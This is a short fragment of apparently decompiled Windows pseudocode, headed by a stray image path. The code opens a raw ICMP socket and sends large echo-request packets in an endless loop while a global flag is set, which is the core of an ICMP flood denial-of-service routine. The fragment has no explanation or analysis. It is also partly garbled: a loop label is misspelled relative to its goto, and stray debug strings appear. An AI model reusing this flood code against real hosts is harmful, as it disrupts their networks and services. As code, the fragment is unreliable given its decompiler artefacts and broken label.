 memcpy(&name, (const void *)optval, 0xC4u);
WSAStartup(0x202u, &WSAData);
*(_DWORD *)&optval = 2000;
v1 = WSASocketA(2, 3, 1, 0, 0, 1u);
if ( v1 != -1 && setsockopt(v1, 0xFFFF, 4101, &optval, 4) != -1 )
{
sub_408453((unsigned __int8 *)"\ni=%d, j=%d\n", 6);
sub_408453((unsigned __int8 *)"\nx=%d, y=%d\n", 6);
to.sa_family = 2;
*(_DWORD *)&to.sa_data[2] = sub_40260A(&name);
v11 = 0;
v13 = GetCurrentProcessId();
v12 = 0;
v14 = 512;
v10 = 8;
v15 = GetTickCount();
memcpy(&buf, &v10, 0xCu);
memset(&v5, v8, 0x780u);
ABEL_4:
if ( dword_418588 )
{
v2 = 0;
while ( dword_418588 )
{
sendto(v1, &buf, 2572, 0, &to, 16);
++v2;
if ( v2 >= 1000 )
goto LABEL_4;
}
}
}
return 0;